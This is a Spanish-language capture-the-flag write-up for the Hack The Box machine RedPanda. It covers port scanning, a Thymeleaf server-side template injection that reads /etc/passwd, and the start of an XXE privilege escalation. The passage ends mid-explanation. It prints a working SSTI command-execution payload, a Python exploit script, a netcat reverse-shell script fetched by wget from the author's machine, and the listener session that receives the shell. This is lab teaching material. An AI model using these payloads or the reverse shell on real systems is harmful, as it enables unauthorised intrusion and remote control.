
Overview
- Remote code excution by Server Site Template Injection (SSTI) (Foothold)
- Read files privileged by Xml External Entity Attack (XXE) (Privilege Escalation)
![]()
| OS | IP | Release Date | Difficulty | Points |
|---|---|---|---|---|
| Linux | 10.10.11.170 | 09 Jul 2022 | Easy | 20 |
Antes de empezar verificamos que estamos conectado a la VPN de HTB y tenemos conexión con la máquina:
1
2
3
4
5
6
7
8
> ping -c1 10.10.11.170
PING 10.10.11.170 (10.10.11.170) 56(84) bytes of data.
64 bytes from 10.10.11.170: icmp_seq=1 ttl=63 time=106 ms
                                          \______________________ Linux Machine
--- 10.10.11.170 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
          \_________________\____________________________________ Successful connection
rtt min/avg/max/mdev = 105.655/105.655/105.655/0.000 ms
Explicación de parámetros:
-c <count> : Número de paquetes ICMP que deseamos enviar a la máquina
Enumeration
Empezamos con la fase de reconocimiento haciendo un escaneo de tipo TCP (Transfer Control Protocol) para descubrir los puertos abiertos de la máquina:
1
2
3
4
5
6
7
8
9
10
11
❯ nmap -p- --open -sS --min-rate 5000 -n -Pn 10.10.11.170
Starting Nmap 7.92 ( https://nmap.org ) at 2022-09-22 16:57 -05
Nmap scan report for 10.10.11.170
Host is up (0.13s latency).
Not shown: 65431 closed tcp ports (reset), 102 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT     STATE SERVICE
22/tcp   open  ssh
                \_________________ Secure Shell Protocol
8080/tcp open  http-proxy
                \_________________ Hypertext Transfer Protocol (proxy)
Explicación de parámetros :
-p- : Escanear todos los puertos, del 1 al 65,535
–open : Escanear solo puertos abiertos
-sS : Solo enviar paquetes de tipo SYN (inicio de conexión), incrementa velocidad del escaneo
--min-rate <number> : Enviar una taza (<number>) de paquetes por segundo como mínimo
-n : No buscar nombres de dominio asociadas a la IP en cuestión (rDNS)
-Pn : Omitir el descubrimiento de hosts y continuar con el escaneo de puertos, incrementa velocidad del escaneo
Ahora realizamos un escaneo mas profundo para encontrar que servicios corren por cada uno de los puertos descubiertos 22(SSH) - 8080(HTTP-PROXY):
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
❯ nmap -p22,8080 -sCV -oN openPortsTCP 10.10.11.170
Starting Nmap 7.92 ( https://nmap.org ) at 2022-09-22 17:13 -05
Nmap scan report for 10.10.11.170
Host is up (0.11s latency).

PORT     STATE SERVICE    VERSION
22/tcp   open  ssh        OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 48:ad:d5:b8:3a:9f:bc:be:f7:e8:20:1e:f6:bf:de:ae (RSA)
|   256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA)
|_  256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519)
8080/tcp open  http-proxy
|_http-title: Red Panda Search | Made with Spring Boot
| fingerprint-strings:
|   GetRequest:
|     HTTP/1.1 200
|     Content-Type: text/html;charset=UTF-8
|     Content-Language: en-US
|     Date: Thu, 22 Sep 2022 22:09:21 GMT
|     Connection: close
|     <!DOCTYPE html>
|     <html lang="en" dir="ltr">
|     <head>
|     <meta charset="utf-8">
|     <meta author="wooden_k">
|     <!--Codepen by khr2003: https://codepen.io/khr2003/pen/BGZdXw -->
|     <link rel="stylesheet" href="css/panda.css" type="text/css">
|     <link rel="stylesheet" href="css/main.css" type="text/css">
|     <title>Red Panda Search | Made with Spring Boot</title>
|     </head>
|     <body>
|     <div class='pande'>
|     <div class='ear left'></div>
|     <div class='ear right'></div>
|     <div class='whiskers left'>
|     <span></span>
|     <span></span>
|     <span></span>
|     </div>
|     <div class='whiskers right'>
|     <span></span>
|     <span></span>
|     <span></span>
|     </div>
|     <div class='face'>
|     <div class='eye
|   HTTPOptions:
|     HTTP/1.1 200
|     Allow: GET,HEAD,OPTIONS
|     Content-Length: 0
|     Date: Thu, 22 Sep 2022 22:09:21 GMT
|     Connection: close
|   RTSPRequest:
|     HTTP/1.1 400
|     Content-Type: text/html;charset=utf-8
|     Content-Language: en
|     Content-Length: 435
|     Date: Thu, 22 Sep 2022 22:09:21 GMT
|     Connection: close
|     <!doctype html><html lang="en"><head><title>HTTP Status 400
|     Request</title><style type="text/css">body {font-family:Tahoma,Arial,sans-serif;} h1, h2, h3, b {color:white;background-color:#525D76;} h1 {font-size:22px;} h2 {font-size:16px;} h3 {font-size:14px;} p {font-size:12px;} a {color:black;} .line {height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP Status 400
. . .
-Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Explicación de parámetros :
-p <port_1,port_2,...> : Indicamos que puertos queremos escanear
-sCV (Fusión de parámetros -sC -sV)
-sC : Ejecutar en los puertos scripts por defecto de nmap
-sV : Activar detección de versiones de los servicios que corren por los puertos
-oN <file> : Guardar el output del escaneo en un archivo con formato Nmap
Ya que no disponemos de credenciales omitimos analizar el puerto 22(SSH) y emepzamos con el reconocimiento en el servicio web 8080(HTTP-PROXY). Para ello emepzamos escaneando que tecnologías usa el servicio web:
Usando
whatweb
1
2
❯ whatweb http://10.10.11.170:8080
http://10.10.11.170:8080 [200 OK] Content-Language[en-US], Country[RESERVED][ZZ], HTML5, IP[10.10.11.170], Title[Red Panda Search | Made with Spring Boot]
Si prefieres una herramienta con interfaz mas amigable puedes usar la extensión Wappalyzer
Tanto como en los script de reconocimiento de nmap y el escaner de tecnologías Wappalyzer, la única información que tenemos es que estamos frente a un proxy web y se está usando el framework Spring Boot por la etiqueta <tittle>:
¿ Qué es un proxy ?
Un proxy es un intermediario entre las conexiones del cliente (nosotros) y un servidor de desino (servicio web), donde se filtran los paquetes de las conexiones y con ello proporciona mayor seguridad ya que se establece una comunicación de manera indirecta
¿ Qué es Spring Boot ?
Spring Boot es una herramienta que nos permite crear un proyecto como Spring (Framework del lenguaje Java), solo que Spring Boot elimina ciertas configuraciones repetitivas requeridas para desplegar la aplicación o proyecto
Con estos conceptos mas claros nos dirigimos a examinar la interfaz del sitio web 8080(HTTP-PROXY):
Usando
Chromium
Observamos un buscador de pandas rojos que al testear y no disponer un texto al buscador nos aparece un panda por defecto:

Nos menciona una pista de posible vector de ataque como son las Inyecciones de ataque (Injection attacks), como SQL Inyection (SQLi), Cross-Site Scripting (XSS), Code Injection, Command Injection, etc.
Además, ya que el servidor está haciendo uso del Framework Spring Boot, sabemos que esto conlleva el uso de un Motor de plantilla (Template Engine)
Entonces juntando ambas ideas se nos ocurre el vector de ataque Server Site Template Injection. Para ello, primero debemos validar que es vulnerable, luego buscar la manera de encontrar el motor de plantilla que corre por detrás y posteriormente ya podremos explotar la vulnerabilidad
Tenemos la siguiente información:
Framework : Spring Boot
- Lenguaje : Java
- Motor de plantila : ? ( posibles -> Java Server Pages, Thymeleaf, Groovy, FreeMarker, Jade)
Foothold
Como la única información certera que tenemos es que el framework usa el lenguaje Java, entonces procedemos a buscar tipos de inyecciones básicas del lenguaje:
Repositorio PayloadsAllTheThings

Al validar la inyección nos sale el siguiente mensaje:

Entonces comprobamos que no podemos escribir el simbolo $, por ello usamos otra expresión para variables como #, *, @, ~. Al final nos funciona los simbolos #, *, @
Ahora podemos intentar inyectar un comando para extraer archivos:

Al intentar el segundo commando con la expresión * obtuvimos el archivo /etc/passwd, comprobando así que es vulnerable a Server Site Template Inyection

La respuesta de porque solo funciona con la expresión * es lo siguiente:
Entonces ya podemos tener una idea que el motor de plantilla que se usa es Thymeleaf, mas adelante lo comprobaremos al 100%
Puedes encontrar el repositorio para SSTI en PayloadsAllTheThings
Analizando la inyección
1
*{T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().exec(T(java.lang.Character).toString(99).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(116)).concat(T(java.lang.Character).toString(32)).concat(T(java.lang.Character).toString(47)).concat(T(java.lang.Character).toString(101)).concat(T(java.lang.Character).toString(116)).concat(T(java.lang.Character).toString(99)).concat(T(java.lang.Character).toString(47)).concat(T(java.lang.Character).toString(112)).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(115)).concat(T(java.lang.Character).toString(115)).concat(T(java.lang.Character).toString(119)).concat(T(java.lang.Character).toString(100))).getInputStream())}
De primeras, por el tamaño, podemos concluir que para cada letra del comando que queremos ejecutar se está usando una conversión de su valor númerico y finalmente juntarlos todos. Aquí hay un poco de que sirve cada expresión
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
SSTI Payload:
------------

org.apache.commons.io (package) [Provides file and string comparison]

  IOUtils (class) [Provides utility methods for reading, writing and copying files]
    toString() (feature) [Read data from stream]

java.lang (package) [Provides classes that are fundamental to the design of the Java programming language]

  Runtime (class) [Used to interact with Every Java application and allows the application to interface with the environment in which the application is running]
    getRuntime() (method) [Returns the runtime object associated with the current Java application]
    exec(String command) (method) [Executes the specified string command in a separate process]

  Character (class) [The Character class wraps a value of the primitive type char in an object]
    toString(char c) (method) [Returns a String object representing the specified char]
      concat(String concatenation) (method) [Forms a new String that is the combination of multiple strings]

  Process (class) [Provides methods for performing input from the process, performing output to the process, waiting, etc]
    getInputStream() (method) [Gets the input stream of the subprocess]

# https://commons.apache.org/proper/commons-io/javadocs/api-2.4/org/apache/commons/io/package-use.html
# https://docs.oracle.com/javase/8/docs/api/java/lang/package-summary.html
Es importante saber que estas ejecutando, no lo olviden
Con la misma mecánica hice un script en python para una Ejecución remota de comandos:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
import requests # pip3 install requests
import signal
import sys

# pip3 install BeautifulSoup4 && pip3 install lxml
from bs4 import BeautifulSoup

# ctrl + c
def signal_handler(signum, frame):
    sys.exit('\n[!] Interrupted.')

signal.signal(signal.SIGINT, signal_handler)

# help panel
def help():
    print(f'\n[*] Use: python3 {sys.argv[0]} <command>')
    sys.exit()

# valid input
if len(sys.argv) != 2: help()

# variables
target = 'http://10.10.11.170:8080/search'
command = sys.argv[1]

# create payload (SSTI java)
def create_inyection(cmd):
    cmd_convertion = ''
    pos = 0
    for character in cmd:
        ascii_character = ord(character) # 97 = ord('a')
        java_convertion = f'T(java.lang.Character).toString({ascii_character})'
        # convertion by position (brackets)
        if pos == 0:
            cmd_convertion += java_convertion + '.concat('
        elif pos < len(cmd) - 1:
            cmd_convertion += (java_convertion + ').concat(')
        else:
            cmd_convertion += (java_convertion + ')')
        pos += 1

    payload = '*{T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().exec(%s).getInputStream())}' % cmd_convertion
    return payload

# make post request
def make_request():

    try:
        session = requests.Session()

        headers = {'Content-Type' : 'application/x-www-form-urlencoded'}
        post_data = 'name=' + create_inyection(command)

        response = session.post(target, headers=headers, data=post_data)

        b_response = BeautifulSoup(response.text, 'lxml')
        output = b_response.find(class_='searched')

        print()
        print(output.string.replace('You searched for: ', ''))
    except Exception as e:
        sys.exit(f'[x] {e}')

if __name__ == '__main__':
    make_request()
Puedes encontrar el script en mi repositorio https://github.com/E1P0TR0
Ahora solo pasamos un archivo con una reverse shell, luego la ejecutamos, recibiremos la shell del usuario woodenk y conseguimos la flag:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
❯ cat rce.sh
───────┬─────────────────────────────────────────────────────────────────────────────────
       │ File: rce.sh
───────┼─────────────────────────────────────────────────────────────────────────────────
   1   │ #!/bin/sh
   2   │
   3   │ rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.88 1234 >/tmp/f
───────┴─────────────────────────────────────────────────────────────────────────────────
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.170 - - [22/Sep/2022 19:21:12] "GET /rce.sh HTTP/1.1" 200 -

─────────────────────────────────────────────────────────────────────────────────────────
❯ python3 ssti_rce.py

[*] Use: python3 ssti_rce.py <command>

❯ python3 ssti_rce.py 'wget http://10.10.14.88/rce.sh'
❯ python3 ssti_rce.py 'bash rce.sh'

─────────────────────────────────────────────────────────────────────────────────────────
❯ nc -lvnp 1234
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.11.170.
Ncat: Connection from 10.10.11.170:36570.
/bin/sh: 0: can't access tty; job control turned off
$ find / -name user.txt 2>/dev/null | xargs ls -l
-rw-r----- 1 root woodenk 33 Sep 22 04:50 /home/woodenk/user.txt
Puedes preguntarte por que no solo extraímos la llave privada y nos conectamos por SSH, la respuesta la veremos mas adelante…
Ya que tenemos acceso al servidor, a continuación validamos las malas prácticas que nos proporcionaron explotar las vulnerabilidades anteriores:
SSTI (file:/opt/panda_search/src/main/java/com/panda_search/htb/panda_search/MainController.java)
1
2
3
4
5
6
7
8
9
10
11
...
public String filter(String arg) {
        String[] no_no_words = {"%", "_","$", "~", };
        for (String word : no_no_words) {
            if(arg.contains(word)){
                return "Error occured: banned characters";
            }
        }
        return arg;
    }
...
También confirmamos motor de plantilla THymeleaf (file:/opt/panda_search/pom.xml)
1
2
3
4
...
    <groupId>org.springframework.boot</groupId>
    <artifactId>spring-boot-starter-thymeleaf</artifactId>
...
Conceptos:
pom.xml (Project Object Model) contiene información sobre dependencias, configuraciones e información importante del proyecto en Maven
Maven es una herramienta de software para la gestión y construcción de proyectos Java
Privilege Escalation
Antes de seguir no olvidar hacer un Tratamiento de la TTY para poder desplazarnos mejor por la consola. Luego hacemos un reconocimiento básico del sistema y empezamos a listar procesos del sistema sin permisos privilegiados, para ello usamos la herramienta pspy:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
woodenk@redpanda:/tmp/.privesc$ ./pspy64
pspy - version: v1.2.0 - Commit SHA: 9c63e5d6c58f7bcdc235db663f5e3fe1c33b8855


     ██▓███    ██████  ██▓███ ▓██   ██▓
    ▓██░  ██▒▒██    ▒ ▓██░  ██▒▒██  ██▒
    ▓██░ ██▓▒░ ▓██▄   ▓██░ ██▓▒ ▒██ ██░
    ▒██▄█▓▒ ▒  ▒   ██▒▒██▄█▓▒ ▒ ░ ▐██▓░
    ▒██▒ ░  ░▒██████▒▒▒██▒ ░  ░ ░ ██▒▓░
    ▒▓▒░ ░  ░▒ ▒▓▒ ▒ ░▒▓▒░ ░  ░  ██▒▒▒
    ░▒ ░     ░ ░▒  ░ ░░▒ ░     ▓██ ░▒░
    ░░       ░  ░  ░  ░░       ▒ ▒ ░░
                   ░           ░ ░
                               ░ ░

Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scannning for processes every 100ms and on inotify events ||| Watching directories: [/
usr /tmp /etc /home /var /opt] (recursive) | [] (non-recursive)
Draining file system events due to startup...
done
...
2022/09/23 01:00:44 CMD: UID=0    PID=875    | sshd: /usr/sbin/sshd -D [listener] 0 of 10-100 startups
2022/09/23 01:00:44 CMD: UID=0    PID=865    | /usr/sbin/atd -f
2022/09/23 01:00:44 CMD: UID=0    PID=864    | sudo -u woodenk -g logs java -jar /opt/panda_search/target/panda_search-0.0.1-SNAPSHOT.jar
2022/09/23 01:00:44 CMD: UID=0    PID=863    | /bin/sh -c sudo -u woodenk -g logs java -jar /opt/panda_search/target/panda_search-0.0.1-SNAPSHOT.jar [1]
...
2022/09/23 01:02:01 CMD: UID=0    PID=42084  | /bin/sh -c /root/run_credits.sh
2022/09/23 01:02:01 CMD: UID=0    PID=42083  | /usr/sbin/CRON -f
2022/09/23 01:02:01 CMD: UID=0    PID=42085  | /bin/sh /root/run_credits.sh
2022/09/23 01:02:01 CMD: UID=0    PID=42086  | java -jar /opt/credit-score/LogParser/final/target/final-1.0-jar-with-dependencies.jar [2]
...
Puedes descargar la herramienta en su repositorio https://github.com/DominicBreuker/pspy
[1] Primero observamos que se ejecuta el archivo .jar /opt/panda_search/target/panda_search-0.0.1-SNAPSHOT.jar, que como indica su nombre, es la aplicación panda_search, que es la web en sí. Y como vemos en el comando, lo ejecuta como el usuario woodenk y los permisos logs, permitiendonos así tener esos privilegios ya que nosotros aplicamos la Ejecución Remota de comandos por la web
[2] Por otro lado, vemos que el usuario root ejecuta otra aplicación en Java, lo cuál puede ser interesante
Lo primero que hacemos es trernos el archivo para examinarlo un poco, y al descomprimirlo encontramos el siguiente archivo:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
❯ ls
com META-INF org final-1.0-jar-with-dependencies.jar
❯ cat META-INF/MANIFEST.MF
───────┬──────────────────────────────────────────────────────────
│ File: META-INF/MANIFEST.MF
───────┼──────────────────────────────────────────────────────────
1 │ Manifest-Version: 1.0
2 │ Archiver-Version: Plexus Archiver
3 │ Created-By: Apache Maven
4 │ Built-By: root
5 │ Build-Jdk: 11.0.15
6 │ Main-Class: com.logparser.App
7 │
───────┴──────────────────────────────────────────────────────────
El archivo MANIFEST.MF contiene los metadatos del grupo de archivos que forman parte del programa (.jar). Y como menciona en el campo Main-Class, sabemos que la clase principal es com.logparser.App. Entonces volvemos a la máquina víctima y lo encontramos:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
package com.logparser;
import java.io.BufferedWriter;
import java.io.File;
import java.io.FileWriter;
import java.io.IOException;
import java.util.HashMap;
import java.util.Map;
import java.util.Scanner;

import com.drew.imaging.jpeg.JpegMetadataReader;
import com.drew.imaging.jpeg.JpegProcessingException;
import com.drew.metadata.Directory;
import com.drew.metadata.Metadata;
import com.drew.metadata.Tag;

import org.jdom2.JDOMException;
import org.jdom2.input.SAXBuilder;
import org.jdom2.output.Format;
import org.jdom2.output.XMLOutputter;
import org.jdom2.*;

public class App {
    public static Map parseLog(String line) {
        String[] strings = line.split("\\|\\|");
        Map map = new HashMap<>();
        map.put("status_code", Integer.parseInt(strings[0]));
        map.put("ip", strings[1]);
        map.put("user_agent", strings[2]);
        map.put("uri", strings[3]);


        return map;
    }
    public static boolean isImage(String filename){
        if(filename.contains(".jpg"))
        {
            return true;
        }
        return false;
    }
    public static String getArtist(String uri) throws IOException, JpegProcessingException
    {
        String fullpath = "/opt/panda_search/src/main/resources/static" + uri;
        File jpgFile = new File(fullpath);
        Metadata metadata = JpegMetadataReader.readMetadata(jpgFile);
        for(Directory dir : metadata.getDirectories())
        {
            for(Tag tag : dir.getTags())
            {
                if(tag.getTagName() == "Artist")
                {
                    return tag.getDescription();
                }
            }
        }

        return "N/A";
    }
    public static void addViewTo(String path, String uri) throws JDOMException, IOException
    {
        SAXBuilder saxBuilder = new SAXBuilder();
        XMLOutputter xmlOutput = new XMLOutputter();
        xmlOutput.setFormat(Format.getPrettyFormat());

        File fd = new File(path);

        Document doc = saxBuilder.build(fd);

        Element rootElement = doc.getRootElement();

        for(Element el: rootElement.getChildren())
        {


            if(el.getName() == "image")
            {
                if(el.getChild("uri").getText().equals(uri))
                {
                    Integer totalviews = Integer.parseInt(rootElement.getChild("totalviews").getText()) + 1;
                    System.out.println("Total views:" + Integer.toString(totalviews));
                    rootElement.getChild("totalviews").setText(Integer.toString(totalviews));
                    Integer views = Integer.parseInt(el.getChild("views").getText());
                    el.getChild("views").setText(Integer.toString(views + 1));
                }
            }
        }
        BufferedWriter writer = new BufferedWriter(new FileWriter(fd));
        xmlOutput.output(doc, writer);
    }
    public static void main(String[] args) throws JDOMException, IOException, JpegProcessingException {
        File log_fd = new File("/opt/panda_search/redpanda.log");
        Scanner log_reader = new Scanner(log_fd);
        while(log_reader.hasNextLine())
        {
            String line = log_reader.nextLine();
            if(!isImage(line))
            {
                continue;
            }
            Map parsed_data = parseLog(line);
            System.out.println(parsed_data.get("uri"));
            String artist = getArtist(parsed_data.get("uri").toString());
            System.out.println("Artist: " + artist);
            String xmlPath = "/credits/" + artist + "_creds.xml";
            addViewTo(xmlPath, parsed_data.get("uri").toString());
        }

    }
}
Analizando el archivo, comprendemos que es el encargado de registrar y mostrar la tabla de créditos que recibe cada usuario al momento de ver una imagen:
En la web

También vemos que para mostrar la tabla con las vistas se lee la data de un archivo .xml. Esto ya es interesante y luego de un mayor análisis llegamos a la conclusión que es vulnerable a XML External Entity (XXE)
La explicación es la siguiente:
